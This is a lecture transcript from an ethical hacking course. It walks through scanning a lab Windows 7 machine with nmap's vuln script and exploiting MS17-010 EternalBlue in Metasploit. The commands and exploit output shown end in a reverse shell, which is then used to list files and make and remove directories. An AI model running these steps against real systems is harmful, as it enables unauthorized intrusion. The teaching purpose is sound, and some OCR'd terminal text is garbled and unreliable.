## Ethical Hacking Prof. Indranil Sengupta Department of Computer Science and Engineering Indian Institute of Technology, Kharagpur

## Lecture - 22 Metasploit Exploiting System Software -2

(Refer Slide Time: 00:15)



Let us start with another example. Now, today our target IP address is 10.35.1.155. So, in first phase we need to find out all the vulnerabilities of the target machine. So, in previous lesson, we already check how to find out the vulnerability using Nessus, alternatively we can also find all the vulnerability using the nmap script *vuln*.

So, directly go to the terminal Kali Linux and start to find the vulnerabilities using nmap script vuln, nmap, then timing option T4, then script name is vuln, and the IP address is 10.35.1.155. Starting nmap and it will take some time to give result, ok.

(Refer Slide Time: 02:05)



(Refer Slide Time: 02:16)



We got the result. It showing the port 135 TCP port is open, 139 TCP port open, port 445, 5357, 49152, 49153, 49154, 49155 and 49156 and 49157 TCP port is open. And it showing samba - vuln - cve - 2012 - 1182 STATUS ACCESS DENIED. smb - vuln - MS01 - 054, it also showing false, smb - vuln - MS10 - 061 STATUS ACCESS DENIED, smb - vuln - MS17 - 010, it showing VULNERABLE. And REMOTE CODE EXECUTION VULNERABILITY IN MICROSOFT SMB version 1 server, so it showing in the target machine ms17 - 010 vulnerability is present. Now, we use metasploit framework to exploit the target machine using the

vulnerability name ms17 - 010. Let us start metasploit. So, by using the command msfconsole we can open metasploit.

(Refer Slide Time: 04:21)

| Applications • Places • 🖪 Terminal •   | Mon 03:54                  | # II / + O - |
|----------------------------------------|----------------------------|--------------|
|                                        | root@kali: =               | 000          |
| File Edit View Search Terminal Help    |                            |              |
|                                        |                            |              |
|                                        |                            |              |
|                                        |                            |              |
| " aaaaa' 'aa aaaaa'                    | 10000                      |              |
| · 00000 · , 00 00000 ,                 | aaaaaa a                   |              |
| , aaaaaaaaa aaaaaaaa                   | aaaaaa . '                 |              |
| "',000 -,0 0,'-                        |                            |              |
| ".0';0 0`.;'                           |                            |              |
| 0000 000 0 .                           |                            |              |
| ' @@@ @@ ,                             |                            |              |
| . 6666 66 '                            |                            |              |
| , @@ ;                                 | () (Hereinsteine)          |              |
|                                        | / / Metasploit! )          |              |
| ······································ | ·/···· //                  |              |
| (.,)                                   |                            |              |
|                                        |                            |              |
| =[ metasploit v4.16.48-dev             | 1                          |              |
| +=[ 1749 exploits - 1002 au            | xiliary - 302 post ]       |              |
| +=[ 536 payloads - 40 encod            | ers - 10 nops ]            |              |
| +=[ Free Metasploit Pro tri            | al: http://r-7.co/trymsp ] |              |
|                                        |                            |              |
| mst > search ms17-010                  | 1t unt uning alou consch   |              |
| [1] Module database cache not bui      | it yet, using slow search  |              |
|                                        |                            |              |

Now, search for the exploit in metasploit framework related to the vulnerability name ms17 - 010.

(Refer Slide Time: 04:49)

| Applications • | Places 🔹 🖪 Terminal 🔹               | Mon 03:57                   |         | ¥ 11 / - 0 -                     |
|----------------|-------------------------------------|-----------------------------|---------|----------------------------------|
|                |                                     | root@kall: -                |         | 000                              |
| File Edit View | Search Terminal Help                |                             |         |                                  |
|                |                                     |                             |         |                                  |
| =[             | metasploit v4.16.48-dev             |                             |         |                                  |
| · · · · ·=[    | 1749 exploits - 1002 auxiliary - 3  | 802 post                    |         |                                  |
| +=[            | 536 payloads - 40 encoders - 10 no  | ops ]                       |         |                                  |
| +=[            | Free Metasploit Pro trial: http://  | <pre>/r-7.co/trymsp ]</pre> |         |                                  |
|                |                                     |                             |         |                                  |
| nsf > sea      | rch ms17-010                        |                             |         |                                  |
| [!] Module     | e database cache not built yet, usi | ing slow search             |         |                                  |
| Matching       | Modules                             |                             |         |                                  |
|                |                                     |                             |         |                                  |
|                |                                     |                             |         |                                  |
| Name           |                                     | Disclosure Date             | Rank    | Description                      |
|                |                                     |                             |         |                                  |
| auxili         | ary/admin/smb/ms17_010_command      | 2017-03-14                  | normal  | MS17-010 EternalRomance/EternalS |
| ynergy/Et      | ernatchampion SMB Remote Windows co | mmand execution             | normal  | ME17 A1A SMR RCE Detection       |
| auxiti         | t/windows/smb/ms17 AlA eternalblue  | 2017-03-14                  | average | MS17-010 SHB RCE Detection       |
| Windows K      | ernel Pool Corruption               | 2017-03-14                  | average | HS17-010 Eternaturde Shb Remote  |
| exploi         | t/windows/smb/ms17 010 psexec       | 2017-03-14                  | normal  | MS17-010 EternalRomance/EternalS |
| ynergy/Et      | ernalChampion SMB Remote Windows Co | de Execution                |         |                                  |
|                |                                     |                             |         |                                  |
|                |                                     |                             |         |                                  |
| nsf > use      | exploit/windows/smb/ms17_010_etern  | alblue                      |         |                                  |
| msi explo      | lt(windows/smb/ms17_010_eternalblue | ) > show options            |         |                                  |

We got two auxiliary and two exploit. So, here we all only concern about the exploit. *exploit/windows/smb/MS*17\_010\_*eternalblue*. Disclosure date is 2017. And next one is *exploit/windows/smb/MS*17\_010\_*psexec*. Disclosure date is also in 2017.

So, let us start with the *exploit/windows/smb/MS*17\_010\_*eternalblue*. To use this exploit we use the command *use* followed by the exploit name. Now, to check the available option we need to use the command, show options.

(Refer Slide Time: 06:12)

| Appl       | cations • Places • 🖪 Terminal • Mon 03:59 🗚 🛄 🖊                                               | ( iii) | ٥.  | 1 |
|------------|-----------------------------------------------------------------------------------------------|--------|-----|---|
|            | root@kali: =                                                                                  | 0      | . 0 | 1 |
| File       | Edit View Search Terminal Help                                                                |        |     |   |
|            |                                                                                               |        |     | ^ |
| msf        | exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.35.1.155                             |        |     |   |
| RHO        | 5T => 10.35.1.155                                                                             |        |     |   |
| msf        | exploit(windows/smb/ms17_010_eternalblue) > exploit                                           |        |     |   |
|            | Charled services TCD hardbar or 10 DE 1 153 (144                                              |        |     |   |
| 11         | Started reverse ICP nanoler on 10.35.1.153:4444                                               |        |     |   |
| 1.1        | 10.35.1.155:445 - Connecting to target for exploitation.                                      |        |     |   |
| 1+1        | 10.35.1.155:445 - Connection established for exploitation.                                    |        |     |   |
| 1+1        | 10.35.1.155:445 - Target US selected valid for US indicated by SMB reply                      |        |     |   |
|            | 10.35.1.135:445 - LOKE FOW DUTTER CUMP (2/ Dytes)                                             |        |     |   |
| [*]<br>[*] | 10.55.1.155:445 - 0x00000000 57 09 02 04 01 77 75 20 57 20 50 72 01 00 05 75 Willows 7 Prote  | 85     |     |   |
| 1+1        | 10.35.1.155:445 - Tarnet arch selected valid for arch indicated by DCE/DDC renly              |        |     |   |
| [#1        | 10.35.1.155:445 - Trying explait with 12 Groom Allocations                                    |        |     |   |
| [+]        | 10.35.1.155:445 - Sending all but last fragment of exploit packet                             |        |     |   |
| [*]        | 10.35.1.155:445 - Starting non-paged pool grooming                                            |        |     |   |
| [+]        | 10.35.1.155:445 - Sending SMBv2 buffers                                                       |        |     |   |
| [+]        | 10.35.1.155:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.       |        |     |   |
| [*]        | 10.35.1.155:445 - Sending final SMBv2 buffers.                                                |        |     |   |
| (*)        | 10.35.1.155:445 - Sending last fragment of exploit packet!                                    |        |     |   |
| [*]        | 10.35.1.155:445 - Receiving response from exploit packet                                      |        |     |   |
| [+]        | 10.35.1.155:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!                  |        |     |   |
| [*]        | 10.35.1.155:445 - Sending egg to corrupted connection.                                        |        |     | l |
| [*]        | 10.35.1.155:445 - Triggering free of corrupted buffer.                                        |        |     |   |
| [*]        | Command shell session 1 opened (10.35.1.153:4444 -> 10.35.1.155:49215) at 2019-07-08 03:59:24 | - 0    | 400 |   |
|            |                                                                                               |        |     | ł |

Now, among from this all these option now we only concern about the *RHOT* that is remote host means the IP address of the victim machine and *RPORT*; that means, a open port of the victim machine. So, now, *set RHOST* 10.35.1.155 which is the IP address of the target machine. And by default port 445 is selected.

And from the previous result a vulnerability scanning we see port 445 is open in the target machine. So, no need to change the RPORT 445. Now, use the command *exploit* or *run*. Started reverse TCP handler on the attacker machine with IP address 10.35.1.153 and port 4444. Wow, we get the shell of the victim machine.

Now, this is the command prompt of the victim machine. We can do anything from my attacker machine; that means, from my kali machine to the victim machine using this shell. So, this shell is basically the *cmd* of the victim machine.

## (Refer Slide Time: 08:30)

| Applications • | Places 🔻 🖪 Termin  | al 🕶 Mon 04:00 🚜 🔝 🖌 «0 🔿                                                         | ۳ |
|----------------|--------------------|-----------------------------------------------------------------------------------|---|
|                |                    | root@kall:- O 🙂                                                                   | 0 |
| File Edit View | Search Terminal He | dp                                                                                |   |
| [+] 10.35      | 1.155:445 -        | Connection established for exploitation.                                          | ^ |
| [+] 10.35      | 1.155:445 -        | Target OS selected valid for OS indicated by SMB reply                            |   |
| [*] 10.35      | 1.155:445 -        | CORE raw buffer dump (27 bytes)                                                   |   |
| [*] 10.35      | 1.155:445 -        | 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes       |   |
| [*] 10.35      | 1.155:445 -        | 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 30 sional 7600                           |   |
| [+] 10.35      | 1.155:445 -        | Target arch selected valid for arch indicated by DCE/RPC reply                    |   |
| [*] 10.35      | 1.155:445 -        | Trying exploit with 12 Groom Allocations.                                         |   |
| [*] 10.35      | 1.155:445 -        | Sending all but last fragment of exploit packet                                   |   |
| [*] 10.35      | 1.155:445 -        | Starting non-paged pool grooming                                                  |   |
| [+] 10.35      | 1.155:445 -        | Sending SMBv2 butters                                                             |   |
| [+] 10.35      | 1.155:445 -        | Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.             |   |
| [*] 10.35      | 1.155:445 -        | Sending Tinal SMBV2 butters.                                                      |   |
| 10.35          | 1.155:445 -        | Sending last fragment of exploit packet!                                          |   |
| [+] 10.35      | 1.155.445 -        | Receiving response from exploit packet                                            |   |
| [*] 10.35      | 1 155.445 -        | Sonding and to corrupted connection                                               |   |
| 1*1 10.35      | 1 155:445          | Triggering free of corrupted buffer                                               |   |
| [*] (ommai     | d chall cace       | sion 1 opened (18 35 1 153:4444 -> 18 35 1 155:40215) at 2810-87-88 83:50:24 -848 |   |
| [+] 10 35      | 1 155-445 -        | 5100 1 Opened (10.55.1.155.4444 -> 10.55.1.155.45215) dt 2015-07-00 05.55.24 -040 | 1 |
| [+1 10.35      | 1.155:445 -        |                                                                                   |   |
| [+1 10.35      | 1.155:445 -        |                                                                                   |   |
| 1.1            |                    |                                                                                   |   |
| Microsoft      | Windows [Ver       | rsion 6.1.7600]                                                                   |   |
| Copyright      | (c) 2009 Mie       | crosoft Corporation. All rights reserved.                                         |   |
| C:\Windows     | s\system32>d;      | in                                                                                |   |

(Refer Slide Time: 08:31)

| Applications • | Places • 🖪 Terminal • |                | Mon 04          | :00    |  | # 1 / 4 O · |
|----------------|-----------------------|----------------|-----------------|--------|--|-------------|
|                |                       |                | rost@ka         | di: -  |  | 000         |
| File Edit View | Search Terminal Help  |                |                 |        |  |             |
| 07/14/2009     | 07:11 AM              | 229,888        | XpsRasterServio | ce.dll |  | *           |
| 07/14/2009     | 07:09 AM              | 4,835,840      | xpsrchvw.exe    |        |  |             |
| 06/11/2009     | 02:01 AM              | 76,060         | xpsrchvw.xml    |        |  |             |
| 07/14/2009     | 07:11 AM              | 3,008,000      | xpsservices.dll | l      |  |             |
| 07/14/2009     | 07:11 AM              | 706,560        | XPSSHHDR.dll    |        |  |             |
| 07/14/2009     | 07:11 AM              | 1,576,448      | xpssvcs.dll     |        |  |             |
| 06/11/2009     | 02:33 AM              | 4,041          | xwizard.dtd     |        |  |             |
| 07/14/2009     | 07:09 AM              | 42,496         | xwizard.exe     |        |  |             |
| 07/14/2009     | 07:11 AM              | 432,640        | xwizards.dll    |        |  |             |
| 07/14/2009     | 07:11 AM              | 101,888        | xwreg.dll       |        |  |             |
| 07/14/2009     | 07:11 AM              | 201,216        | xwtpdui.dll     |        |  |             |
| 07/14/2009     | 07:11 AM              | 129,536        | xwtpw32.dll     |        |  |             |
| 07/14/2009     | 08:50 AM              | <dir></dir>    | zh-CN           |        |  |             |
| 07/14/2009     | 08:50 AM              | <dir></dir>    | zh-HK           |        |  |             |
| 07/14/2009     | 08:50 AM              | <dir></dir>    | zh-TW           |        |  |             |
| 07/14/2009     | 07:11 AM              | 366,080        | zipfldr.dll     |        |  |             |
|                | 2539 File(s)          | 1,103,161,584  | bytes           |        |  |             |
|                | 89 Dir(s)             | 21,637,865,472 | bytes free      |        |  |             |
| C:\Windows     | \system32>cd.         |                |                 |        |  |             |
| cd             |                       |                |                 |        |  |             |
| C:\Windows     | >cd                   |                |                 |        |  |             |
| cd             |                       |                |                 |        |  |             |
| C:\>dir        |                       |                |                 |        |  |             |

So, by using the command *dir* we can check all the directory of the directory and file in system 32. Alternatively, we can also check any other list of directory in the victim machine. Suppose, you want to check all the list of the file and directory in C drive, then go to the file system C and then use the command *dir*, ok.

## (Refer Slide Time: 09:09)



We got all the list of file and directories in C drive. So, this is all the list of the directories. Now, we can also delete a directory or file we can also create a file or directory in the specified location. By using the command *mkdir* we can create a directory in the specified location.

Now, see I am creating a directory with the name hack. Now, check by the command *dir* and see a directory hack is created in C drive. Similarly, we can also delete any directory from any specified location. By using the command *rmdir* we can remove any directory. Suppose, now I want to remove the previously created directory hack, so *rmdir* then the directory name hack, directory deleted.

Now, to check use *dir* command. Now, see there is no directory with the name hack. So, this is basically the command prompt of the victim machine. So, by using the command prompt of the victim machine from my Kali Machine, I can handle the attacker, I can handle the Victim Machine. So, I am closing the session here now and I will discuss further in the next session about the metasploit framework.